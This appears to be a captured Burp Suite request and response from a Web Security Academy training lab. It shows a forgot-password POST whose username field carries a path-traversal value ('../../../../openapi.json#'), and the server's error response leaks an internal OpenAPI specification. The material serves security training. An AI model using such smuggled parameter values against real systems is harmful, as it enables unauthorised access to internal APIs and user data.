 Send Cancel Target: https://0aa3006e04ab18f383f4d081007c007f
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
3 Cookie: session=OdBNWLtD4WeudRTMapnditadHZaQazql
4 Content-Length: 72
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net/forg
ot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=OwOZoyXygpeE14LFFZI1ane2NyhRnlll&username=
../../../../openapi.json#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\
n  \"info\": {\n    \"title\": \"User API\",\n    \"version\": \"2.0
.0\"\n  },\n  \"paths\": {\n    \"/api/internal/v1/users/{username}/
field/{field}\": {\n      \"get\": {\n        \"tags\": [\n
\"users\"\n        ],\n        \"summary\": \"Find user by username
\",\n        \"description\": \"API Version 1\",\n        \"paramete
rs\": [\n          {\n            \"name\": \"username\",\n
\"in\": \"path\",\n            \"description\": \"Username\",\n
\"required\": true,\n            \"schema\": {\n        ..
."
8 }
Search 0 highlights
Done